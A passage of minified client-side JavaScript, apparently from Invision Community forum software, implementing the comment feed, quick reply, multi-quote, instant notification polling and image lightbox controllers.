if(this.scope.attr('data-lastPage')!==undefined){this._startPolling();}});this._updateTimestamps();},getCurrentCommentPageCount(){if(this.scope){return $(this.scope).get(0).querySelectorAll(`[data-commentid]`).length}else{return 0}},_buildFlashMsg(response){const spaceForMore=parseInt(response.perPage)-this.getCurrentCommentPageCount();let html;if(parseInt(response.count)>spaceForMore){html=ips.templates.render('core.postNotify.multipleSpillOver',{text:ips.pluralize(ips.getString('newPostMultipleSpillOver'),[response.totalNewCount]),canLoadNew:(spaceForMore>0),showFirstX:ips.pluralize(ips.getString('showFirstX'),[spaceForMore]),spillOverUrl:response.spillOverUrl});}else if(parseInt(response.count)===1&&!_.isUndefined(response.photo)&&!_.isUndefined(response.name)){html=ips.templates.render('core.postNotify.single',{photo:response.photo,text:ips.getString('newPostSingle',{name:response.name})});}else{html=ips.templates.render('core.postNotify.multiple',{text:ips.pluralize(ips.getString('newPostMultiple'),[response.count])});}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{sticky:true,position:'bottom',extraClasses:'cPostFlash',dismissable:()=>this._stopPolling(),escape:false});}},_buildNotifications(response){const hiddenProp=ips.utils.events.getVisibilityProp();if(hiddenProp===undefined||!document[hiddenProp]||!ips.utils.notification.hasPermission()){return;}
const notifyData={onClick:e=>{try{window.focus();}catch(err){}
this.loadNewPosts(e);}};if(this._notification){this._notification.hide();}
if(parseInt(response.count)===1&&'photo'in response&&'name'in response){Object.apply(notifyData,{title:ips.getString('notificationNewPostSingleTitle',response),body:ips.getString('notificationNewPostSingleBody',response),icon:response.photo});}else{Object.apply(notifyData,{title:ips.pluralize(ips.getString('notificationNewPostMultipleTitle'),[response.count]),body:ips.pluralize(ips.getString('notificationNewPostMultipleBody',response),[response.count])});}
this._notification=ips.utils.notification.create(notifyData);this._notification.show();},async _importNewReplies(loadNewPage=true){const form=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);try{const response=await ips.fetch(form.attr('action'),{data:{do:'checkForNewReplies',type:'fetch',lastSeenID:_lastSeenID,showing:this.getCurrentCommentPageCount()},type:'post'});if(loadNewPage&&commentsOnThisPage.length+parseInt(response.totalNewCount)>response.perPage){if(response.spillOverUrl){window.location=response.spillOverUrl;}else{window.location.reload();}}else{for(const item of[response.content].flat()){this.trigger('addToCommentFeed',{content:item,feedID:this._commentFeedID,resetEditor:false,totalItems:response.totalCount});}}
this._clearNotifications();}catch(e){Debug.warn(`Could not import new replies for the comment feed!`);Debug.error(e);}},_clearNotifications:function(){if(this._notification&&_.isFunction(this._notification.hide())){this._notification.hide();}
if($('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').trigger('closeFlashMsg.flashMsg');}},quickReply:function(e){const form=this.scope.find('[data-role="replyArea"] form');if(form.attr('data-noAjax')){return;}
e.preventDefault();e.stopPropagation();const self=this;const replyArea=this.scope.find('[data-role="replyArea"]');const submit=form.find('[type="submit"]');const autoFollow=this.scope.find('input[name$="auto_follow_checkbox"]');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);const submitButtons=[...submit];const submitRestorations=[];submitButtons.forEach(button=>{if(button.closest('.ipsIconPicker')){return;}
const initialText=button.innerText;button.setAttribute('disabled','');button.innerText=ips.getString('saving');submitRestorations.push(()=>{button.removeAttribute('disabled');button.innerText=initialText;});});let page=ips.utils.url.getPageNumber(this._pageParam);if(!page){page=1;}
this._clearNotifications();ips.getAjax()(form.attr('action'),{data:form.serialize()+'&currentPage='+page+'&_lastSeenID='+_lastSeenID,type:'post'}).done(function(response){if(response.type=='error'){Debug.error(response);Debug.error('Failed to submit content via quick reply');if(response.form){if(replyArea.find('[data-ipseditorv5]')){ips.ui.editorv5.getObj(replyArea.find('[data-ipseditorv5]')).destruct(false);}
form.replaceWith($(response.form));$(document).trigger('contentChange',[self.scope]);}else{ips.ui.alert.show({type:'alert',icon:'warn',message:response.message,callbacks:{}});}}
else if(response.type=='redirect'){self.paginationClick(e,{href:response.url,originalEvent:e});}else if(response.type=='merge'){var comment=$(self.findCommentInFeed(response.id));comment.find('[data-role="commentContent"]').html(response.content);if(comment.find('pre.prettyprint').length){comment.find('pre.prettyprint').each(function(){$(this).html(window.PR.prettyPrintOne(_.escape($(this).text())));});}
self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});const container=comment.closest('.js-ipsEntry');if(container.length){ips.utils.anim.go('pulseOnce',container);}else{ips.utils.anim.go('pulseOnce',comment);}
ips.ui.flashMsg.show(ips.getString('mergedConncurrentPosts'));$(document).trigger('contentChange',[self.scope]);}else{if(response.postedByLoggedInMember){self.trigger('ipsDataLayer',{_key:'content_comment',_properties:response.dataLayer});}
self.trigger('addToCommentFeed',{content:response.content,totalItems:response.total,feedID:self._commentFeedID,scrollToItem:true});if(response.message){ips.ui.flashMsg.show(response.message);}
if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').find('.ipsComposeArea_dummy').hide().end().find('[data-role="mainEditorArea"]').show().end().closest('.ipsComposeArea').removeClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').show();}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});if(autoFollow.length){self.trigger('followingItem',{feedID:self.scope.attr('data-feedID'),following:autoFollow.is(':checked')});}}
self._clearNotifications();}).fail(function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){Debug.error("Posting new reply failed: "+textStatus);Debug.log(jqXHR);Debug.log(errorThrown);}else{form.attr('data-noAjax','true');form.attr('action',form.attr('action')+((!form.attr('action').match(/\?/))?'?failedReply=1':'&failedReply=1'));form.submit();}}).always(function(){submitRestorations.forEach(cb=>cb());});},loadNewPosts:function(e){e?.preventDefault?.();this._importNewReplies();},findCommentInFeed(commentId){const commentSelector=`[data-commentid="${commentId}"]`;const comment=this.elem.querySelector(`[data-role="commentFeed"] ${commentSelector}`);if(comment){return comment;}else if(this.elem.dataset.feedid){const feedSelector=`[data-feedid="${this.elem.dataset.feedid}"]`;return document.querySelector(`${feedSelector}${commentSelector}, ${feedSelector} ${commentSelector}`)||null;}
return null;},addToCommentFeed(e,data){if(typeof data?.content!=="string"||data.feedID!==this._commentFeedID){return;}
const content=$('<div/>').append(data.content);const div=content.get(0);const comment=content.find('.js-ipsEntry');let commentFeed=this.scope.find('[data-role="commentFeed"]');if(commentFeed.find('[data-role="moderationTools"]').length){commentFeed=commentFeed.find('[data-role="moderationTools"]');}
this.scope.find('[data-role="noComments"]').remove();const actualContent=div.querySelector(`[data-ips-hook="postWrapper"]`)
const id=parseInt(actualContent?.querySelector(`[data-commentid]`)?.dataset.commentid);const existing=Number.isInteger(id)&&this.findCommentInFeed(id);if(existing&&existing.parentElement){existing.parentElement.replaceChild(existing,actualContent);}else{commentFeed.append(comment.css({opacity:"0.001"}));const newItemTop=comment.offset().top;const windowScroll=$(window).scrollTop();const viewHeight=$(window).height();function _showComment(){comment.css({opacity:"1"});ips.utils.anim.go('fadeInDown',comment.filter(':not(.ipsHide)'));}
if(data.scrollToItem&&(newItemTop<windowScroll||newItemTop>(windowScroll+viewHeight))){$('html, body').animate({scrollTop:newItemTop+'px'},'fast',function(){setTimeout(_showComment,100);});}else{_showComment();}
if(!('resetEditor'in data)||data.resetEditor!==false){this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();}
if(ips.utils.db.isEnabled()){const buttons=comment.find('[data-action="multiQuoteComment"]');buttons.hide().removeClass('ipsHide');ips.utils.anim.go('fadeIn',buttons);}}
this._updateCount(data.totalItems);this._updateTimestamps();$(document).trigger('contentChange',[this.scope]);},deletedComment:function(e,data){data=$.parseJSON(data.response);var self=this;if(data.type=='redirect'){window.location=data.url;}
else{this._updateCount(data.total);}},_updateCount:function(newTotal){if(this.scope.find('[data-role="comment_count"]')){var langString='js_num_comments';if(this.scope.find('[data-role="comment_count"]').attr('data-commentCountString')){langString=this.scope.find('[data-role="comment_count"]').attr('data-commentCountString');}
this.scope.find('[data-role="comment_count"]').text(ips.pluralize(ips.getString(langString),newTotal));}},doMultiQuote:function(e){var mqData=this._getMultiQuoteData();var replyArea=this.scope.find('[data-role="replyArea"]');var output=[];var self=this;if(!_.size(mqData)||!replyArea.is(':visible')){return;}
_.each(mqData,function(value){output.push(value);});ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes(output);});this._removeAllMultiQuoted();},clearMultiQuote:function(e){e.preventDefault();this._removeAllMultiQuoted();},_removeAllMultiQuoted:function(){var mqData=this._getMultiQuoteData();var self=this;ips.utils.db.set('mq','data',{});this._buildMultiQuote(0);if(!_.size(mqData)){return;}
_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteDisabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});},addMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(_.size(mqData)==this._maximumMultiQuote){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('maxmultiquote'),this._maximumMultiQuote),callbacks:{ok:function(){$("button[data-mqId='"+data.button+"']").removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}});return false;}
mqData[key]=data;ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));},removeMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(!_.isUndefined(mqData[key])){mqData=_.omit(mqData,key);ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));}},_getMultiQuoteData:function(){var mqData=ips.utils.db.get('mq','data');if(_.isUndefined(mqData)||!_.isObject(mqData)){return{};}
return mqData;},_setUpMultiQuote:function(){if(!ips.utils.db.isEnabled()){return;}
var buttons=this.scope.find('[data-action="multiQuoteComment"]');var self=this;var mqData=this._getMultiQuoteData();buttons.show();if(_.size(mqData)){this._buildMultiQuote(_.size(mqData));_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteEnabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});}},_buildMultiQuote:function(count){var quoterElem=$('#ipsMultiQuoter');if(!quoterElem.length&&count){ips.getContainer().append(ips.templates.render('core.posts.multiQuoter',{count:ips.getString('multiquote_count',{count:ips.pluralize(ips.getString('multiquote_count_plural'),[count])}),commentFeedId:this._containerID}));ips.utils.anim.go('zoomIn fast',$('#ipsMultiQuoter'));}else{if(quoterElem.attr('data-commentsContainer')!==this._containerID){quoterElem.attr('data-commentsContainer',this._containerID).find('[data-role^="multiQuote_"]').attr('data-role','multiQuote_'+this._containerID).end().find('[data-action^="clearQuoted_"]').attr('data-action','clearQuoted_'+this._containerID);}
quoterElem.find('[data-role="quotingTotal"]').text(ips.pluralize(ips.getString('multiquote_count_plural'),[count]));if(count&&quoterElem.is(':visible')){ips.utils.anim.go('pulseOnce fast',quoterElem);}else if(count&&!quoterElem.is(':visible')){ips.utils.anim.go('zoomIn fast',quoterElem);}else{ips.utils.anim.go('zoomOut fast',quoterElem);}}},_getLastSeenID:function(commentsOnThisPage){var commentFeed=this.scope.find('[data-role="commentFeed"]');var maxComment=_.max(commentsOnThisPage,function(comment){return parseInt($(comment).attr('data-commentid'));});var max=$(maxComment).attr('data-commentid');if(commentFeed.attr('data-topicAnswerID')&&parseInt(commentFeed.attr('data-topicAnswerID'))>max){max=parseInt(commentFeed.attr('data-topicAnswerID'));}
Debug.log("Max comment ID is "+max);return max;},async _updateTimestamps(){Debug.log('Updating the comment feed timestamps')
const timestampMap=new Map();const roots=new Set([this.elem]);if(this.elem.dataset.feedid){for(const el of document.querySelectorAll(`[data-feedid="${this.elem.dataset.feedid}"]`)){roots.add(el);}}
roots.forEach(root=>{for(const el of root.querySelectorAll('time.ipsTime[datetime]:not(.ipsTime .ipsTime, time time)')){if(OLD_TIME_ELEMENTS.has(el)){continue;}
if(el instanceof HTMLTimeElement){const unixts=Math.round((new Date(el.dateTime)).getTime()/1000);if(unixts<=Math.round(Date.now()/1000)-86400){OLD_TIME_ELEMENTS.add(el);continue;}
timestampMap.set(el,unixts);}}})
const parsedResults={};const timestamps=Array.from(new Set(timestampMap.values()));if(!timestamps.length){return;}
const timestampCacheKeys={};const unknownTimestamps=[];for(const timestamp of timestamps){const deltaMinutes=Math.round(((Date.now()/1000)-timestamp)/60);timestampCacheKeys[timestamp.toString()]=`time_${deltaMinutes < 0 ? 'neg' : 'pos'}_${Math.abs(deltaMinutes)}`;const cached=ips.utils.db.get('formatted_timestamps',timestampCacheKeys[timestamp.toString()])
if(cached){const cachedEl=(new DOMParser()).parseFromString(cached,"text/html").querySelector("body > time");if(cachedEl instanceof HTMLTimeElement){parsedResults[`time_${timestamp}`]=cachedEl;continue;}}
unknownTimestamps.push(timestamp);}
if(unknownTimestamps.length){const result=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'ajax',do:"getFormattedTimes",timestamps:unknownTimestamps.join(',')}});if(typeof result?.timestamps!=='object'){Debug.warn("Unexpected response from ajax timestamps!");}else{for(const ts in result.timestamps){const timeEl=(new DOMParser()).parseFromString(result.timestamps[ts],'text/html').querySelector("body > time");if(timeEl instanceof HTMLTimeElement){if(ts.match(/time_(\d+)/)?.[1]in timestampCacheKeys){ips.utils.db.set('formatted_timestamps',timestampCacheKeys[ts.match(/time_(\d+)/)?.[1]],timeEl.outerHTML);}
parsedResults[ts]=timeEl;}}}}
for(const[timeEl,timeStamp]of timestampMap.entries()){const key="time_"+timeStamp;if(key in parsedResults){timeEl.innerHTML=parsedResults[key].innerHTML;timeEl.dataset.short=parsedResults[key].dataset.short;}else{Debug.warn(`Didn't get a formatted time for the timestamp ${timeStamp}.`)}}}});const OLD_TIME_ELEMENTS=new WeakSet();}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentsWrapper',{initialize:function(){this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);},addToCommentFeed:function(e,data){this._updateCount($(e.target).attr('data-commentsType'),data.totalItems);},deletedComment:function(e,data){try{var newTotal=$.parseJSON(data.response).total;}catch(err){var newTotal=0;}
this._updateCount($(e.target).closest('[data-commentsType]').attr('data-commentsType'),newTotal);},_updateCount:function(type,number){var langString='js_num_'+type;var elem=$('#'+$(this.scope).attr('data-tabsId')+'_tab_'+type);elem.text(ips.pluralize(ips.getString(langString),number));}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.ignoredComments',{initialize:function(){this.on('menuItemSelected','[data-action="ignoreOptions"]',this.commentIgnore);},commentIgnore:function(e,data){switch(data.selectedItemID){case'showPost':data.originalEvent.preventDefault();this._showHiddenPost(e,data);break;case'stopIgnoring':data.originalEvent.preventDefault();this._stopIgnoringFromComment(e,data);break;}},_showHiddenPost:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var commentID=ignoreRow.attr('data-ignoreCommentID');var comment=this.scope.find('#'+commentID);ignoreRow.remove();comment.removeClass('ipsHide');},_stopIgnoringFromComment:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var userID=ignoreRow.attr('data-ignoreUserID');var self=this;var posts=this.scope.find('[data-ignoreUserID="'+userID+'"]');posts.each(function(){self.scope.find('#'+$(this).attr('data-ignoreCommentID')).removeClass('ipsHide');$(this).remove();});var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=topics&off=1';ips.getAjax()(url,{data:{member_id:parseInt(userID)}}).done(function(){ips.ui.flashMsg.show(ips.getString('ignore_prefs_updated'));}).fail(function(){window.location=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&off=1type=topics&member_id='+userID;});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.instantNotifications',{_pollTimeout:60,_windowInactivePoll:0,_pollMultiplier:1,_messagesEnabled:null,_ajaxObj:null,_debugPolling:true,_browserNotifications:{},_paused:false,_interval:null,_usingRealtime:false,initialize(){this.on(document,ips.utils.events.getVisibilityEvent(),this.windowVisibilityChange);this.on(window,'storage',this.storageChange);this.setup();},setup(){if(!ips.utils.db.isEnabled()||!(window.JSON?.parse instanceof Function)){Debug.warn("Sorry, your browser doesn't support localStorage or JSON so we can't load instant notifications for you.");return;}
if(ips.utils.sockets.enabled()){if(ips.utils.sockets.connected){this._useRealtime();}else{this.on(document,'socket.connected',this._useRealtime)}}
this.on(document,`socket.notifications_available`,()=>{Debug.log('Notifications: fetching the latest notification counts');this._useRealtime();this._doAjaxRequest(this._getCurrentCounts());})
this._messagesEnabled=this.scope.find('[data-notificationType="inbox"]').length;this._setInterval(this._pollTimeout);this._doInitialCheck();},_useRealtime(){if(!this._usingRealtime){this._stopPolling();this._usingRealtime=true;}},storageChange(e){var event=e.originalEvent;if(event.key!=='notifications.'+ips.getSetting('baseURL')){return;}
if(this._debugPolling){Debug.log('Notifications: updating instantly from storage event');}
try{var data=JSON.parse(event.newValue);var counts=this._getCurrentCounts();this._updateIcons({messages:parseInt(data.messages),notifications:parseInt(data.notifications)},counts);}catch(err){}},windowVisibilityChange(){var hiddenProp=ips.utils.events.getVisibilityProp();if(!_.isUndefined(hiddenProp)&&!document[hiddenProp]){this._updateBrowserTitle(0);if(!this._usingRealtime){this._pollMultiplier=1;this._windowInactivePoll=0;if(this._paused){this._checkNotifications();this._setInterval(this._pollTimeout);}
if(this._debugPolling){Debug.log("Notifications: Resetting inactive poll.");}}}},_setInterval(timeoutInSecs){clearInterval(this._interval);this._interval=setInterval(_.bind(this._checkNotifications,this),timeoutInSecs*1000);},_doInitialCheck(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const counts=this._getCurrentCounts();if(!storage||typeof storage!=="object"){return;}
if((this._messagesEnabled&&counts.messages>storage.messages)||counts.notifications>storage.notifications){if(this._debugPolling){Debug.log("Notifications: bubbles reporting higher counts for notifications or messages.");}
const dataToSend={notifications:storage.notifications};if(this._messagesEnabled)dataToSend.messages=storage.message
this._doAjaxRequest(dataToSend);}},_checkNotifications(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const timestamp=ips.utils.time.timestamp();const counts=this._getCurrentCounts();const currentTimeout=this._pollTimeout*this._pollMultiplier;if(document[ips.utils.events.getVisibilityProp()]){if(this._windowInactivePoll>=3&&this._pollMultiplier===1){if(this._debugPolling){Debug.log("Notifications: Polled over 3 minutes, increasing multiplier to 2");}
this._pollMultiplier=2;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=7&&this._pollMultiplier===2){if(this._debugPolling){Debug.log("Notifications: Polled over 10 minutes, increasing multiplier to 3");}
this._pollMultiplier=3;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=25&&this._pollMultiplier===3){if(this._debugPolling){Debug.log("Notifications: Polled over 60 mins, stopping polling");}
this._stopPolling();return;}
this._windowInactivePoll++;}
if(storage!==null&&typeof storage==='object'&&parseInt(storage.timestamp)>(timestamp-((currentTimeout-1)*1000))){this._updateIcons(storage,counts);if(this._debugPolling){Debug.log("Notifications: fetching from localStorage");}}else{if(!this._messagesEnabled){delete counts.messages;}
this._doAjaxRequest(counts);}},async _doAjaxRequest(data){const url=ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=instantNotifications';if(this._debugPolling){Debug.log("Notifications: sending ajax request");}
this._updateTimestamp();try{this._handleResponse(await ips.fetch(url,{data}));}catch(e){this._stopPolling();Debug.error("Problem polling for new notifications; stopping.");}},_handleResponse(response){const total=response.messages.data.length+response.notifications.data.length;try{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
const counts=this._getCurrentCounts();if(response.notifications.count>counts.notifications&&this._debugPolling){Debug.log("Notifications: I'm the winner! I found there's "+response.notifications.count+" new notifications");}
this._updateIcons({messages:response.messages.count,notifications:response.notifications.count},counts);ips.utils.db.set('notifications',ips.getSetting('baseURL'),{timestamp:ips.utils.time.timestamp(),messages:response.messages.count,notifications:response.notifications.count});if(response.notifications.data.length){this._showNotification(this._buildNotifyData(response.notifications.data,'notification'),'notification');}
if(response.messages.data.length){this._showNotification(this._buildNotifyData(response.messages.data,'message'),'message');}}catch(err){this._stopPolling();return;}
if(total>0){if(document[ips.utils.events.getVisibilityProp()]){this._updateBrowserTitle(total);}}},_updateBrowserTitle(count){const cleanTitle=document.title.replace(/^\(\d+\)/,'').trim();if(count){document.title="("+count+") "+cleanTitle;}else{document.title=cleanTitle;}},_buildNotifyData(items,type){const self=this;let notifyData={count:items.length};if(items.length===1){notifyData=_.extend(notifyData,{title:ips.getString(type+'GeneralSingle'),icon:items[0].author_photo,body:items[0].title,url:items[0].url,onClick:function(){try{window.focus();}catch(err){}
window.location=items[0].url;}});}else{notifyData=_.extend(notifyData,{title:ips.pluralize(ips.getString(type+'GeneralMultiple'),[items.length]),body:items[0].title,icon:ips.getSetting(type+'_imgURL'),onClick:function(){try{window.focus();}catch(err){}
self._getIcon((type==='message')?'inbox':'notify').click();}});}
return notifyData;},_showNotification(notifyData,type){if(!document[ips.utils.events.getVisibilityProp()]){this._showFlashMessage(notifyData,type);}},_showFlashMessage(notifyData,type){let html='';const self=this;if(notifyData.count===1){notifyData=_.extend(notifyData,{text:ips.getString(type+'FlashSingle')});html=ips.templates.render('core.notification.flashSingle',notifyData);}else{notifyData=_.extend(notifyData,{text:ips.pluralize(ips.getString(type+'FlashMultiple'),[notifyData.count])});html=ips.templates.render('core.notification.flashMultiple',notifyData);}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{timeout:8,position:'bottom',extraClasses:'cNotificationFlash',dismissable:function(){self._stopPolling();},escape:false});}},_updateTimestamp(){let storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));storage=_.extend(storage,{timestamp:ips.utils.time.timestamp()});ips.utils.db.set('notifications',ips.getSetting('baseURL'),storage);},_updateIcons(newData,oldData){const reportBadge=this.scope.find('[data-notificationType="reports"]');const reportCount=reportBadge.length?parseInt(reportBadge.text()):0;const notifyData={notifications:parseInt(newData.notifications),reports:reportCount};if(parseInt(newData.notifications)!==oldData.notifications){this._updateIcon('notify',newData.notifications);this.scope.trigger('clearUserbarCache',{type:'notify'});}
if(this._messagesEnabled){if(parseInt(newData.messages)!==oldData.messages){this._updateIcon('inbox',newData.messages);this.scope.trigger('clearUserbarCache',{type:'inbox'});}
notifyData.messages=parseInt(newData.messages);}},_updateIcon(type,count){const icon=this._getIcon(type);icon.attr('data-currentCount',count).text(count);if(parseInt(count)){ips.utils.anim.go((!icon.is(':visible'))?'zoomIn':'pulseOnce',icon.removeClass('ipsHide'));}else{icon.fadeOut();}},_getIcon(type){return $('body').find('[data-notificationType="'+type+'"]');},_getCurrentCounts(){const messages=this.scope.find('[data-notificationType="inbox"]');const notifications=this.scope.find('[data-notificationType="notify"]');return{notifications:parseInt(notifications.attr('data-currentCount')),messages:(messages.length)?parseInt(messages.attr('data-currentCount')):null};},_stopPolling(){Debug.info("Stopping instant notification polling");clearInterval(this._interval);this._paused=true;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";const IMAGE_EXTENSIONS=new Set(['gif','jpeg','jpe','jpg','png','svg','webp','avif'])
ips.controller.register('core.front.core.lightboxedImages',{_random:null,initialize:function(){var self=this;this.on('initializeImages',this.refreshContent);this.on('refreshContent',this.refreshContent);this.on(document,'imageRotated',function(e,data){var attachment=$(self.scope).find('.ipsAttachLink_image img[data-fileId='+data.fileId+']');self._updateAttachmentImage(attachment,data);});this.setup();},setup:function(){this._random='g'+(Math.round(Math.random()*100000));this._initializeAttachments();this._initializeImages();},refreshContent:function(e){Debug.log("Refreshing content in lightboxedImages");this.scope.removeAttr('data-loaded');this._initializeAttachments();this._initializeImages();e.stopPropagation();},_initializeAttachments:function(){var fileIDsToFetch={};var self=this;var attachments=this.scope.find('[data-fileid]').not(function(idx,elem){var elem=$(elem);return elem.is('source, video')||elem.find('source, video').length;});if(!attachments.length){return;}
attachments.each(function(){var attachment=$(this);if(!_.isUndefined(attachment.attr('data-loaded'))){return;}
if(!(attachment.is('img, .ipsAttachLink_image'))){var parent=attachment.parent();var clone=parent.clone();clone.children().remove();clone.text(clone.text().replace(/\s/g,''));if(!clone.text().length&&attachment.parentsUntil(this.scope,'li').length===0){attachment.addClass('ipsAttachLink_block');if(attachment.children().length){return;}
var title=attachment.text();attachment.html(ips.templates.render('core.attachments.attachmentPreview',{title:title}));}else{attachment.addClass('ipsAttachLink_inline');attachment.attr('title',ips.getString('attachmentPending'));attachment.attr('data-ipstooltip',true);}}
fileIDsToFetch[attachment.attr('data-fileid')]=true;});if(!_.size(fileIDsToFetch)){return;}
ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=attachmentInfo',{dataType:'json',data:{attachIDs:fileIDsToFetch}}).done(function(response){attachments.each(function(){var attachment=$(this);var attachmentID=attachment.attr('data-fileid');if(_.isUndefined(response[attachmentID])){self._updateAttachmentMetaDataError(attachment);}else if(!_.isUndefined(response[attachmentID].rotate)){self._updateAttachmentImage(attachment,response[attachmentID]);}else{self._updateAttachmentMetaData(attachment,response[attachmentID]);}});}).fail(function(){attachments.each(function(){var attachment=$(this);self._updateAttachmentMetaDataError(attachment);});});},_updateAttachmentMetaData:function(attachment,response){var attachmentID=attachment.attr('data-fileid');if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.templates.render('core.attachments.metaInfo',{size:response.size,downloads:ips.pluralize(ips.getString('attachmentDownloads'),response.downloads)}));}else{attachment.attr('title',response.size+' - '+ips.pluralize(ips.getString('attachmentDownloads'),response.downloads));}
attachment.attr('data-loaded',true);},_updateAttachmentImage:function(attachment,response){return;if(!(attachment.is('img'))){return;}
if(!_.isUndefined(response.rotate)&&response.rotate!==null){attachment.attr('data-rotate',response.rotate).css('transform','');attachment.parents('a.ipsAttachLink_image').css({'transform':'rotate('+response.rotate+'deg)','position':'absolute','top':0});if(response.rotate==90||response.rotate==-270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'5%','transform-origin':'right'});}}else if(response.rotate==-90||response.rotate==270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'40%','transform-origin':'left'});}}
var containerHeight=attachment.height();if(response.rotate!=0&&response.rotate!=180&&response.rotate!=-180){containerHeight=attachment.width();}
var parent=attachment.parents('p:first');if($(parent).height()<containerHeight){$(parent).css({'height':parseInt(containerHeight+5).toString()+'px','position':'relative'});}}},_updateAttachmentMetaDataError:function(attachment){if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.getString('attachmentUnavailable'));}else{attachment.attr('title',ips.getString('attachmentUnavailable'));}
attachment.attr('data-loaded',true);},async _addOrUpdateWrappingLink(image){const closestLink=image.closest('a');const imageSrc=image.attr('src');const fileId=image.attr('data-fileid');if(closestLink.length&&closestLink.hasClass('ipsAttachLink')&&closestLink.hasClass('ipsAttachLink_image')){const href=closestLink.attr('href');const ext=href?.includes('.')?href.split('.').pop():'';if(IMAGE_EXTENSIONS.has(ext)||(await ips.ui.lightbox.getImageDimensions(imageSrc)).solid){closestLink.attr('data-fileId',fileId).attr('data-ipsLightbox','').attr('data-ipsLightbox-group',this._random);if(href){closestLink.attr('data-fullurl',href)}}}else if(!closestLink.length){let link=$('<a data-wrappedLink data-ipslightbox>').attr('href',imageSrc).attr('title',ips.getString('enlargeImage')).attr('data-fileid',fileId).attr('data-lightbox-group',this._random);image.wrap(link);}},_initializeImages:function(){var self=this;var images=this.scope.find('img:not(.ipsEmoji *, .tiptap *, [data-emoticon] *)');if(images.length){_.each(images,function(image,i){let rawImage
if(image instanceof $){rawImage=image.get(0);}else{rawImage=image;image=$(image);}
const embedAncestor=rawImage?.closest('.ipsEmbedded_og[data-og-url]')
if(embedAncestor){if(!('linkified'in embedAncestor.dataset)){const toLink=embedAncestor.querySelector(`.ipsEmbedded_og__title`)||rawImage
const toWrap=document.createElement('a')
toWrap.href=embedAncestor.dataset.ogUrl
toWrap.target="_blank"
toWrap.classList.add('ipsEmbedded_og__link')
toLink.parentElement.insertBefore(toWrap,toLink)
toWrap.append(toLink)
embedAncestor.dataset.linkified=''}
return;}
if((!image.is('img')||image.is('[data-emoticon], .ipsEmoji'))&&!image.hasClass('ipsImage_thumbnailed')){return;}
image.addClass('ipsImage_thumbnailed');self._addOrUpdateWrappingLink(image).then(()=>Debug.log('Wrapped the image if it\'s an image'));});}}});}(jQuery,_));;
